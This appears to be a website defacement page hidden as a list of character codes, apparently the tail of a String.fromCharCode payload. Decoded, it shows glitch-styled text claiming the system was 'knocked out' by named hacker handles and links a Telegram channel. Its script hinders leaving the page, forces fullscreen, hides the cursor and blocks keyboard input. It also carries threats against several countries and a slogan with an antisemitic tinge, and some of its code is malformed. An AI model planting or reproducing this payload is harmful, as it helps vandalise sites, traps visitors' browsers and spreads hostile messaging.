116, 114, 97, 110, 115, 102, 111, 114, 109, 58, 32, 116, 114, 97, 110, 115, 108, 97, 116, 101, 40, 50, 112, 120, 44, 32, 48, 41, 32, 115, 107, 101, 119, 40, 48, 100, 101, 103, 41, 59, 10, 32, 32, 32, 32, 32, 32, 32, 32, 125, 10, 32, 32, 32, 32, 32, 32, 32, 32, 48, 37, 44, 10, 32, 32, 32, 32, 32, 32, 32, 32, 48, 37, 32, 123, 10, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 116, 114, 97, 110, 115, 102, 111, 114, 109, 58, 32, 116, 114, 97, 110, 115, 108, 97, 116, 101, 40, 45, 50, 112, 120, 44, 32, 48, 41, 32, 115, 107, 101, 119, 40, 48, 100, 101, 103, 41, 59, 10, 32, 32, 32, 32, 32, 32, 32, 32, 125, 10, 32, 32, 32, 32, 32, 32, 32, 32, 48, 37, 32, 123, 10, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 116, 114, 97, 110, 115, 102, 111, 114, 109, 58, 32, 116, 114, 97, 110, 115, 108, 97, 116, 101, 40, 48, 44, 32, 48, 41, 32, 115, 107, 101, 119, 40, 48, 100, 101, 103, 41, 59, 10, 32, 32, 32, 32, 32, 32, 32, 32, 125, 10, 32, 32, 32, 32, 32, 32, 125, 10, 32, 32, 32, 32, 32, 32, 100, 105, 118, 58, 98, 101, 102, 111, 114, 101, 44, 10, 32, 32, 32, 32, 32, 32, 100, 105, 118, 58, 97, 102, 116, 101, 114, 32, 123, 10, 32, 32, 32, 32, 32, 32, 32, 32, 99, 111, 110, 116, 101, 110, 116, 58, 32, 97, 116, 116, 114, 40, 116, 105, 116, 108, 101, 41, 59, 10, 32, 32, 32, 32, 32, 32, 32, 32, 112, 111, 115, 105, 116, 105, 111, 110, 58, 32, 97, 98, 115, 111, 108, 117, 116, 101, 59, 10, 32, 32, 32, 32, 32, 32, 32, 32, 108, 101, 102, 116, 58, 32, 48, 59, 10, 32, 32, 32, 32, 32, 32, 125, 10, 32, 32, 32, 32, 32, 32, 100, 105, 118, 58, 98, 101, 102, 111, 114, 101, 32, 123, 10, 32, 32, 32, 32, 32, 32, 32, 32, 97, 110, 105, 109, 97, 116, 105, 111, 110, 58, 32, 103, 108, 105, 116, 99, 104, 84, 111, 112, 32, 49, 115, 32, 108, 105, 110, 101, 97, 114, 32, 105, 110, 102, 105, 110, 105, 116, 101, 59, 10, 32, 32, 32, 32, 32, 32, 32, 32, 99, 108, 105, 112, 45, 112, 97, 116, 104, 58, 32, 112, 111, 108, 121, 103, 111, 110, 40, 48, 32, 48, 44, 32, 49, 48, 48, 37, 32, 48, 44, 32, 49, 48, 48, 37, 32, 51, 51, 37, 44, 32, 48, 32, 51, 51, 37, 41, 59, 10, 32, 32, 32, 32, 32, 32, 32, 32, 45, 119, 101, 98, 107, 105, 116, 45, 99, 108, 105, 112, 45, 112, 97, 116, 104, 58, 32, 112, 111, 108, 121, 103, 111, 110, 40, 48, 32, 48, 44, 32, 49, 48, 48, 37, 32, 48, 44, 32, 49, 48, 48, 37, 32, 51, 51, 37, 44, 32, 48, 32, 51, 51, 37, 41, 59, 10, 32, 32, 32, 32, 32, 32, 125, 10, 32, 32, 32, 32, 32, 32, 64, 107, 101, 121, 102, 114, 97, 109, 101, 115, 32, 103, 108, 105, 116, 99, 104, 84, 111, 112, 32, 123, 10, 32, 32, 32, 32, 32, 32, 32, 32, 50, 37, 44, 10, 32, 32, 32, 32, 32, 32, 32, 32, 54, 52, 37, 32, 123, 10, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 116, 114, 97, 110, 115, 102, 111, 114, 109, 58, 32, 116, 114, 97, 110, 115, 108, 97, 116, 101, 40, 50, 112, 120, 44, 32, 45, 50, 112, 120, 41, 59, 10, 32, 32, 32, 32, 32, 32, 32, 32, 125, 10, 32, 32, 32, 32, 32, 32, 32, 32, 52, 37, 44, 10, 32, 32, 32, 32, 32, 32, 32, 32, 54, 48, 37, 32, 123, 10, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 116, 114, 97, 110, 115, 102, 111, 114, 109, 58, 32, 116, 114, 97, 110, 115, 108, 97, 116, 101, 40, 45, 50, 112, 120, 44, 32, 50, 112, 120, 41, 59, 10, 32, 32, 32, 32, 32, 32, 32, 32, 125, 10, 32, 32, 32, 32, 32, 32, 32, 32, 54, 50, 37, 32, 123, 10, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 116, 114, 97, 110, 115, 102, 111, 114, 109, 58, 32, 116, 114, 97, 110, 115, 108, 97, 116, 101, 40, 49, 51, 112, 120, 44, 32, 45, 49, 112, 120, 41, 32, 115, 107, 101, 119, 40, 45, 49, 51, 100, 101, 103, 41, 59, 10, 32, 32, 32, 32, 32, 32, 32, 32, 125, 10, 32, 32, 32, 32, 32, 32, 125, 10, 32, 32, 32, 32, 32, 32, 100, 105, 118, 58, 97, 102, 116, 101, 114, 32, 123, 10, 32, 32, 32, 32, 32, 32, 32, 32, 97, 110, 105, 109, 97, 116, 105, 111, 110, 58, 32, 103, 108, 105, 116, 99, 104, 66, 111, 116, 111, 109, 32, 49, 46, 53, 115, 32, 108, 105, 110, 101, 97, 114, 32, 105, 110, 102, 105, 110, 105, 116, 101, 59, 10, 32, 32, 32, 32, 32, 32, 32, 32, 99, 108, 105, 112, 45, 112, 97, 116, 104, 58, 32, 112, 111, 108, 121, 103, 111, 110, 40, 48, 32, 54, 55, 37, 44, 32, 49, 48, 48, 37, 32, 54, 55, 37, 44, 32, 49, 48, 48, 37, 32, 49, 48, 48, 37, 44, 32, 48, 32, 49, 48, 48, 37, 41, 59, 10, 32, 32, 32, 32, 32, 32, 32, 32, 45, 119, 101, 98, 107, 105, 116, 45, 99, 108, 105, 112, 45, 112, 97, 116, 104, 58, 32, 112, 111, 108, 121, 103, 111, 110, 40, 48, 32, 54, 55, 37, 44, 32, 49, 48, 48, 37, 32, 54, 55, 37, 44, 32, 49, 48, 48, 37, 32, 49, 48, 48, 37, 44, 32, 48, 32, 49, 48, 48, 37, 41, 59, 10, 32, 32, 32, 32, 32, 32, 125, 10, 32, 32, 32, 32, 32, 32, 64, 107, 101, 121, 102, 114, 97, 109, 101, 115, 32, 103, 108, 105, 116, 99, 104, 66, 111, 116, 111, 109, 32, 123, 10, 32, 32, 32, 32, 32, 32, 32, 32, 50, 37, 44, 10, 32, 32, 32, 32, 32, 32, 32, 32, 54, 52, 37, 32, 123, 10, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 116, 114, 97, 110, 115, 102, 111, 114, 109, 58, 32, 116, 114, 97, 110, 115, 108, 97, 116, 101, 40, 45, 50, 112, 120, 44, 32, 48, 41, 59, 10, 32, 32, 32, 32, 32, 32, 32, 32, 125, 10, 32, 32, 32, 32, 32, 32, 32, 32, 52, 37, 44, 10, 32, 32, 32, 32, 32, 32, 32, 32, 54, 48, 37, 32, 123, 10, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 116, 114, 97, 110, 115, 102, 111, 114, 109, 58, 32, 116, 114, 97, 110, 115, 108, 97, 116, 101, 40, 45, 50, 112, 120, 44, 32, 48, 41, 59, 10, 32, 32, 32, 32, 32, 32, 32, 32, 125, 10, 32, 32, 32, 32, 32, 32, 32, 32, 54, 50, 37, 32, 123, 10, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 116, 114, 97, 110, 115, 102, 111, 114, 109, 58, 32, 116, 114, 97, 110, 115, 108, 97, 116, 101, 40, 45, 50, 50, 112, 120, 44, 32, 53, 112, 120, 41, 32, 115, 107, 101, 119, 40, 50, 49, 100, 101, 103, 41, 59, 10, 32, 32, 32, 32, 32, 32, 32, 32, 125, 10, 32, 32, 32, 32, 32, 32, 125, 10, 32, 32, 60, 47, 115, 116, 121, 108, 101, 62, 10, 60, 115, 99, 114, 105, 112, 116, 32, 108, 97, 110, 103, 117, 97, 103, 101, 61, 34, 74, 97, 118, 97, 83, 99, 114, 105, 112, 116, 34, 62, 10, 32, 32, 32, 32, 32, 32, 119, 105, 110, 100, 111, 119, 46, 111, 110, 98, 101, 102, 111, 114, 101, 117, 110, 108, 111, 97, 100, 32, 61, 32, 99, 111, 110, 102, 105, 114, 109, 69, 120, 105, 116, 59, 10, 32, 32, 32, 32, 32, 32, 102, 117, 110, 99, 116, 105, 111, 110, 32, 99, 111, 110, 102, 105, 114, 109, 69, 120, 105, 116, 40, 41, 32, 123, 10, 32, 32, 32, 32, 32, 32, 32, 32, 114, 101, 116, 117, 114, 110, 32, 34, 97, 114, 101, 32, 121, 111, 117, 32, 115, 117, 114, 101, 32, 63, 32, 119, 107, 119, 107, 34, 59, 10, 32, 32, 32, 32, 32, 32, 125, 10, 32, 32, 32, 32, 32, 32, 102, 117, 110, 99, 116, 105, 111, 110, 32, 102, 115, 40, 41, 32, 123, 10, 32, 32, 32, 32, 32, 32, 32, 32, 118, 97, 114, 32, 101, 108, 101, 109, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 100, 111, 99, 117, 109, 101, 110, 116, 69, 108, 101, 109, 101, 110, 116, 59, 10, 32, 32, 32, 32, 32, 32, 32, 32, 105, 102, 32, 40, 101, 108, 101, 109, 46, 114, 101, 113, 117, 101, 115, 116, 70, 117, 108, 108, 115, 99, 114, 101, 101, 110, 41, 32, 123, 10, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 101, 108, 101, 109, 46, 114, 101, 113, 117, 101, 115, 116, 70, 117, 108, 108, 115, 99, 114, 101, 101, 110, 40, 41, 59, 10, 32, 32, 32, 32, 32, 32, 32, 32, 125, 32, 101, 108, 115, 101, 32, 105, 102, 32, 40, 101, 108, 101, 109, 46, 109, 115, 82, 101, 113, 117, 101, 115, 116, 70, 117, 108, 108, 115, 99, 114, 101, 101, 110, 41, 32, 123, 10, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 101, 108, 101, 109, 46, 109, 115, 82, 101, 113, 117, 101, 115, 116, 70, 117, 108, 108, 115, 99, 114, 101, 101, 110, 40, 41, 59, 10, 32, 32, 32, 32, 32, 32, 32, 32, 125, 32, 101, 108, 115, 101, 32, 105, 102, 32, 40, 101, 108, 101, 109, 46, 109, 111, 122, 82, 101, 113, 117, 101, 115, 116, 70, 117, 108, 108, 83, 99, 114, 101, 101, 110, 41, 32, 123, 10, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 101, 108, 101, 109, 46, 109, 111, 122, 82, 101, 113, 117, 101, 115, 116, 70, 117, 108, 108, 83, 99, 114, 101, 101, 110, 40, 41, 59, 10, 32, 32, 32, 32, 32, 32, 32, 32, 125, 32, 101, 108, 115, 101, 32, 105, 102, 32, 40, 101, 108, 101, 109, 46, 119, 101, 98, 107, 105, 116, 82, 101, 113, 117, 101, 115, 116, 70, 117, 108, 108, 115, 99, 114, 101, 101, 110, 41, 32, 123, 10, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 101, 108, 101, 109, 46, 119, 101, 98, 107, 105, 116, 82, 101, 113, 117, 101, 115, 116, 70, 117, 108, 108, 115, 99, 114, 101, 101, 110, 40, 41, 59, 10, 32, 32, 32, 32, 32, 32, 32, 32, 125, 10, 32, 32, 32, 32, 32, 32, 32, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 103, 101, 116, 69, 108, 101, 109, 101, 110, 116, 66, 121, 73, 100, 40, 34, 98, 111, 100, 121, 34, 41, 46, 115, 116, 121, 108, 101, 46, 99, 117, 114, 115, 111, 114, 32, 61, 32, 39, 110, 111, 110, 101, 39, 59, 10, 32, 32, 32, 32, 32, 32, 32, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 111, 110, 107, 101, 121, 100, 111, 119, 110, 32, 61, 32, 102, 117, 110, 99, 116, 105, 111, 110, 40, 101, 41, 32, 123, 10, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 114, 101, 116, 117, 114, 110, 32, 102, 97, 108, 115, 101, 59, 10, 32, 32, 32, 32, 32, 32, 32, 32, 125, 10, 32, 32, 32, 32, 32, 32, 32, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 97, 100, 100, 69, 118, 101, 110, 116, 76, 105, 115, 116, 101, 110, 101, 114, 40, 34, 107, 101, 121, 100, 111, 119, 110, 34, 44, 32, 101, 32, 61, 62, 32, 123, 10, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 105, 102, 32, 40, 101, 46, 107, 101, 121, 32, 61, 61, 32, 34, 70, 49, 49, 34, 41, 32, 101, 46, 112, 114, 101, 118, 101, 110, 116, 68, 101, 102, 97, 117, 108, 116, 40, 41, 59, 10, 32, 32, 32, 32, 32, 32, 32, 32, 125, 41, 59, 10, 32, 32, 32, 32, 32, 32, 125, 10, 60, 47, 115, 99, 114, 105, 112, 116, 62, 10, 60, 115, 99, 114, 105, 112, 116, 32, 105, 100, 61, 34, 114, 101, 110, 100, 101, 114, 101, 100, 45, 106, 115, 34, 62, 10, 100, 111, 99, 117, 109, 101, 110, 116, 46, 97, 100, 100, 69, 118, 101, 110, 116, 76, 105, 115, 116, 101, 110, 101,  114, 40, 39, 68, 79, 77, 67, 111, 110, 116, 101, 110, 116, 76, 111, 97, 100, 101, 100, 39, 44, 32, 102, 117, 110, 99, 116, 105, 111, 110, 32, 40, 101, 118, 101, 110, 116, 41, 32, 123, 10, 32, 32, 118, 97, 114, 32, 100, 97, 116, 97, 84, 101, 120, 116, 32, 61, 32, 91, 34, 87, 104, 48, 48, 112, 122, 32, 33, 32, 121, 111, 117, 114, 32, 115, 101, 99, 117, 114, 105, 116, 121, 32, 103, 101, 116, 32, 100, 111, 119, 110, 32, 33, 34, 93, 59, 10, 32, 32, 102, 117, 110, 99, 116, 105, 111, 110, 32, 116, 121, 112, 101, 87, 114, 105, 116, 101, 114, 40, 116, 101, 120, 116, 44, 32, 105, 44, 32, 102, 110, 67, 97, 108, 108, 98, 97, 99, 107, 41, 32, 123, 10, 32, 32, 32, 32, 105, 102, 32, 40, 105, 32, 60, 32, 116, 101, 120, 116, 46, 108, 101, 110, 103, 116, 104, 41, 32, 123, 10, 32, 32, 32, 32, 32, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 103, 101, 116, 69, 108, 101, 109, 101, 110, 116, 66, 121, 73, 100, 40, 34, 104, 101, 107, 101, 114, 97, 98, 105, 101, 115, 34, 41, 46, 105, 110, 110, 101, 114, 72, 84, 77, 76, 32, 61, 32, 116, 101, 120, 116, 46, 115, 117, 98, 115, 116, 114, 105, 110, 103, 40, 48, 44, 32, 105, 32, 43, 32, 49, 41, 59, 10, 32, 32, 32, 32, 32, 32, 115, 101, 116, 84, 105, 109, 101, 111, 117, 116, 40, 102, 117, 110, 99, 116, 105, 111, 110, 32, 40, 41, 32, 123, 10, 32, 32, 32, 32, 32, 32, 32, 32, 116, 121, 112, 101, 87, 114, 105, 116, 101, 114, 40, 116, 101, 120, 116, 44, 32, 105, 32, 43, 32, 49, 44, 32, 102, 110, 67, 97, 108, 108, 98, 97, 99, 107, 41, 59, 10, 32, 32, 32, 32, 32, 32, 125, 44, 32, 49, 53, 48, 41, 59, 10, 32, 32, 32, 32, 125, 10, 32, 32, 32, 32, 101, 108, 115, 101, 32, 105, 102, 32, 40, 116, 121, 112, 101, 111, 102, 32, 102, 110, 67, 97, 108, 108, 98, 97, 99, 107, 32, 61, 61, 32, 39, 102, 117, 110, 99, 116, 105, 111, 110, 39, 41, 32, 123,  10, 32, 32, 32, 32, 32, 32, 32, 32, 115, 101, 116, 84, 105, 109, 101, 111, 117, 116, 40, 102, 110, 67, 97, 108, 108, 98, 97, 99, 107, 44, 32, 55, 48, 48, 48, 41, 59, 10, 32, 32, 32, 32, 32, 32, 125, 10, 32, 32, 125, 10, 32, 32, 102, 117, 110, 99, 116, 105, 111, 110, 32, 83, 116, 97, 114, 116, 84, 101, 120, 116, 65, 110, 105, 109, 97, 116, 105, 111, 110, 40, 105, 41, 32, 123, 10, 32, 32, 32, 32, 105, 102, 32, 40, 116, 121, 112, 101, 111, 102, 32, 100, 97, 116, 97, 84, 101, 120, 116, 91, 105, 93, 32, 61, 61, 32, 39, 117, 110, 100, 101, 102, 105, 110, 101, 100, 39, 41, 32, 123, 10, 32, 32, 32, 32, 32, 32, 115, 101, 116, 84, 105, 109, 101, 111, 117, 116, 40, 102, 117, 110, 99, 116, 105, 111, 110, 32, 40, 41, 32, 123, 10, 32, 32, 32, 32, 32, 32, 32, 32, 83, 116, 97, 114, 116, 84, 101, 120, 116, 65, 110, 105, 109, 97, 116, 105, 111, 110, 40, 48, 41, 59, 10, 32, 32, 32, 32, 32, 32, 125, 44, 32, 51, 48, 48, 48, 48, 41, 59, 10, 32, 32, 32, 32, 125, 10, 32, 32, 32, 32, 105, 102, 32, 40, 105, 32, 60, 32, 100, 97, 116, 97, 84, 101, 120, 116, 91, 105, 93, 46, 108, 101, 110, 103, 116, 104, 41, 32, 123, 10, 32, 32, 32, 32, 32, 32, 116, 121, 112, 101, 87, 114, 105, 116, 101, 114, 40, 100, 97, 116, 97, 84, 101, 120, 116, 91, 105, 93, 44, 32, 48, 44, 32, 102, 117, 110, 99, 116, 105, 111, 110, 32, 40, 41, 32, 123, 10, 32, 32, 32, 32, 32, 32, 32, 32, 83, 116, 97, 114, 116, 84, 101, 120, 116, 65, 110, 105, 109, 97, 116, 105, 111, 110, 40, 105, 32, 43, 32, 49, 41, 59, 10, 32, 32, 32, 32, 32, 32, 125, 41, 59, 10, 32, 32, 32, 32, 125, 10, 32, 32, 125, 10, 32, 32, 83, 116, 97, 114, 116, 84, 101, 120, 116, 65, 110, 105, 109, 97, 116, 105, 111, 110, 40, 48, 41, 59, 10, 32, 32, 42, 32, 123, 32, 109, 97, 114, 103, 105, 110, 58, 32, 48, 59, 32, 112, 97, 100, 100, 105, 110, 103, 58, 32, 48, 59, 32, 125, 10, 32, 32, 32, 32, 32, 32, 32, 32, 98, 111, 100, 121, 32, 123, 32, 98, 97, 99, 107, 103, 114, 111, 117, 110, 100, 58, 32, 35, 48, 48, 48, 59, 32, 111, 118, 101, 114, 102, 108, 111, 119, 58, 32, 104, 105, 100, 100, 101, 110, 59, 32, 125, 10, 32, 32, 32, 32, 32, 32, 32, 32, 99, 97, 110, 118, 97, 115, 32, 123, 10, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 112, 111, 115, 105, 116, 105, 111, 110, 58, 32, 102, 105, 120, 101, 100, 59, 10, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 116, 111, 112, 58, 32, 48, 59, 10, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 108, 101, 102, 116, 58, 32, 48, 59, 10, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 122, 45, 105, 110, 100, 101, 120, 58, 32, 45, 49, 59, 10, 32, 32, 32, 32, 32, 32,  32, 32, 125, 10, 32, 32, 32, 32, 32, 32, 32, 32, 46, 99, 111, 110, 116, 101, 110, 116, 32, 123, 10, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 116, 101, 120, 116, 45, 97, 108, 105, 103, 110, 58, 32, 99, 101, 110, 116, 101, 114, 59, 10, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 99, 111, 108, 111, 114, 58, 32, 119, 104, 105, 116, 101, 59, 10, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 112, 97, 100, 100, 105, 110, 103, 58, 32, 50, 48, 112, 120, 59, 10, 32, 32, 32, 32, 32, 32, 32, 32, 125, 10, 125, 41, 59, 10, 60, 47, 115, 99, 114, 105, 112, 116, 62, 10, 32, 32, 32, 32, 32, 32, 60, 116, 100, 62, 10, 32, 32, 32, 32, 32, 32, 32, 32, 60, 99, 101, 110, 116, 101, 114, 62, 10, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 60, 100, 105, 118, 32, 99, 108, 97, 115, 115, 61, 34, 99, 111, 110, 116, 97, 105, 110, 101, 114, 34, 62, 10, 32, 32, 32, 32, 32, 32, 32, 32, 10, 32, 32, 32, 32, 32, 32, 32, 32, 60, 33, 45, 45, 32, 76, 111, 103, 111, 32, 45, 45, 62, 10, 32, 32, 32, 32, 32, 32, 32, 32, 60, 105, 109, 103, 32, 99, 108, 97, 115, 115, 61, 34, 108, 111, 103, 111, 34, 32, 115, 114, 99, 61, 34, 104, 116, 116, 112, 115, 58, 47, 47, 105, 46, 105, 109, 103, 117, 114, 46, 99, 111, 109, 47, 65, 83, 99, 97, 48, 121, 109, 46, 106, 112, 101, 103, 34, 32, 119, 105, 100, 116, 104, 61, 34, 51, 53, 48, 34, 32, 104, 101, 105, 103, 104, 116, 61, 34, 51, 53, 48, 34, 32, 97, 108, 116, 61, 34, 76, 111, 103, 111, 32, 73, 109, 97, 103, 101, 34, 62, 10, 10, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 60, 104, 50, 62, 10, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 60, 102, 111, 110, 116, 32, 115, 105, 122, 101, 61, 34, 49, 48, 34, 32, 102, 111, 110, 116, 61, 34, 34, 32, 102, 97, 99, 101, 61, 34, 78, 101, 119, 32, 82, 111, 99, 107, 101, 114, 34, 32, 99, 111, 108, 111, 114, 61, 34, 114, 101, 100, 34, 62, 60, 47, 102, 111, 110, 116, 62, 10, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 60, 102, 111, 110, 116, 32, 115, 105, 122, 101, 61, 34, 50, 48, 34, 32, 102, 111, 110, 116, 61, 34, 34, 32, 102, 97, 99, 101, 61, 34, 78, 101, 119, 32, 82, 111, 99, 107, 101, 114, 34, 32, 99, 111, 108, 111, 114, 61, 34, 34, 115, 116, 121, 108, 101, 61, 34, 114, 101, 100, 58, 32, 114, 101, 100, 59, 32, 116, 101, 120, 116, 45, 115, 104, 97, 100, 111, 119, 58, 32, 48, 112, 120, 32, 52, 112, 120, 32, 49, 52, 112, 120, 32, 114, 101, 100, 59, 34, 62, 89, 111, 117, 114, 32, 83, 121, 115, 116, 101, 109, 32, 72, 97, 115, 32, 75, 110, 111, 99, 107, 101, 100, 32, 79, 117, 116, 32, 66, 121, 10, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 60, 102, 111, 110, 116, 32, 99, 111, 108, 111, 114, 61,  34, 34, 115, 116, 121, 108, 101, 61, 34, 99, 111, 108, 111, 114, 58, 32, 98, 108, 97, 99, 107, 59, 32, 116, 101, 120, 116, 45, 115, 104, 97, 100, 111, 119, 58, 32, 48, 112, 120, 32, 51, 112, 120, 32, 49, 50, 112, 120, 32, 114, 101, 100, 59, 34, 62, 65, 108, 81, 101, 51, 81, 97, 51, 60, 47, 102, 111, 110, 116, 62, 60, 47, 102, 111, 110, 116, 62, 60, 47, 104, 50, 62, 60, 98, 114, 62, 10, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 10, 32, 32, 32, 32, 60, 47, 100, 105, 118, 62, 10, 32, 32, 32, 32, 10, 32, 32, 32, 32, 60, 102, 111, 110, 116, 32, 115, 105, 122, 101, 61, 34, 49, 48, 34, 32, 102, 111, 110, 116, 61, 34, 34, 32, 102, 97, 99, 101, 61, 34, 78, 101, 119, 32, 82, 111, 99, 107, 101, 114, 34, 32, 99, 111, 108, 111, 114, 61, 34, 98, 108, 97, 99, 107, 34, 62, 60, 47, 102, 111, 110, 116, 62, 10, 9, 32, 60, 102, 111, 110, 116, 32, 115, 105, 122, 101, 61, 34, 50, 48, 34, 32, 102, 111, 110, 116, 61, 34, 34, 32, 102, 97, 99, 101, 61, 34, 78, 101, 119, 32, 82, 111, 99, 107, 101, 114, 34, 32, 99, 111, 108, 111, 114, 61, 34, 34, 115, 116, 121, 108, 101, 61, 34, 99, 111, 108, 111, 114, 58, 32, 87, 104, 105, 116, 101, 59, 32, 116, 101, 120, 116, 45, 115, 104, 97, 100, 111, 119, 58, 32, 48, 112, 120, 32, 52, 112, 120, 32, 49, 52, 112, 120, 32, 114, 101, 100, 59, 34, 62, 10, 32, 32, 32, 32, 32, 32, 32,  32, 32, 32, 32, 32, 32, 32, 60, 102, 111, 110, 116, 32, 99, 111, 108, 111, 114, 61, 34, 34, 115, 116, 121, 108, 101, 61, 34, 99, 111, 108, 111, 114, 58, 32, 98, 108, 97, 99, 107, 59, 32, 116, 101, 120, 116, 45, 115, 104, 97, 100, 111, 119, 58, 32, 48, 112, 120, 32, 51, 112, 120, 32, 49, 50, 112, 120, 32, 114, 101, 100, 59, 34, 62, 68, 122, 45, 51, 49, 51, 60, 47, 102, 111, 110, 116, 62, 60, 47, 102, 111, 110, 116, 62, 60, 47, 104, 50, 62, 60, 98, 114, 62, 10, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 60, 47, 112, 62, 10, 10, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 60, 104, 51, 62, 60, 102, 111, 110, 116, 32, 102, 97, 99, 101, 61, 34, 82, 101, 103, 103, 97, 101, 32, 79, 110, 101, 34, 32, 99, 111, 108, 111, 114, 61, 34, 119, 104, 105, 116, 101, 34, 62, 60, 98, 62, 78, 111, 32, 115, 121, 115, 116, 101, 109, 32, 105, 115, 32, 105, 109, 109, 117, 110, 101, 32, 102, 114, 111, 109, 32, 111, 117, 114, 32, 97, 116, 116, 97, 99, 107, 115, 32, 83, 116, 97, 121, 32, 116, 117, 110, 101, 100, 60, 98, 114, 62, 47, 79, 80, 32, 70, 82, 65, 78, 67, 69, 32, 46, 32, 65, 77, 69, 82, 73, 67, 65, 32, 46, 32, 73, 83, 82, 65, 69, 76, 32, 46, 32, 69, 71, 89, 80, 84, 32, 46, 32, 77, 65, 82, 79, 67, 32, 46, 32, 76, 69, 66, 65, 78, 79, 78, 32, 46, 32, 74, 79, 82, 68, 65, 78, 32, 46, 32, 69, 77, 73, 82, 65, 84, 69, 83, 32, 46, 32, 83, 65, 85, 68, 73, 60, 98, 114, 62, 47, 83, 84, 79, 80, 32, 83, 85, 80, 80, 79, 82, 84, 32, 74, 69, 87, 73, 83, 72, 32, 84, 82, 85, 77, 80, 60, 98, 114, 62, 60, 47, 98, 62, 60, 47, 102, 111, 110, 116, 62, 60, 47, 104, 51, 62, 10, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 60, 104, 50, 62, 60, 102, 111, 110, 116, 32, 102, 97, 99, 101, 61, 34, 82, 101, 103, 103, 97, 101, 32, 79, 110, 101, 34, 32, 99, 111, 108, 111, 114, 61, 34, 103, 114, 101, 101, 110, 34, 62, 60, 98, 62, 91, 43, 93, 32, 65, 76, 71, 69, 82, 73, 65, 78, 32, 72, 65, 67, 75, 69, 82, 32, 82, 85, 76, 69, 83, 32, 91, 43, 93, 60, 47, 98, 62, 60, 47, 102, 111, 110, 116, 62, 60, 47, 104, 50, 62, 60, 98, 114, 62, 10, 9, 9, 9, 60, 104, 52, 62, 60, 102, 111, 110, 116, 32, 102, 97, 99, 101, 61, 34, 82, 101, 103, 103, 97, 101, 32, 79, 110, 101, 34, 32, 99, 111, 108, 111, 114, 61, 34, 103, 114, 101, 101, 110, 34, 62, 60, 98, 62, 104, 116, 116, 112, 115, 58, 47, 47, 116, 46, 109, 101, 47, 71, 104, 111, 115, 116, 95, 51, 49, 51, 68, 122, 60, 47, 98, 62, 60, 47, 102, 111, 110, 116, 62, 60, 47, 104, 52, 62, 60, 98, 114, 62, 10, 10, 10, 32, 32, 60, 47, 98, 111, 100, 121, 62, 10, 32, 32, 60, 47, 104, 116, 109, 108, 62);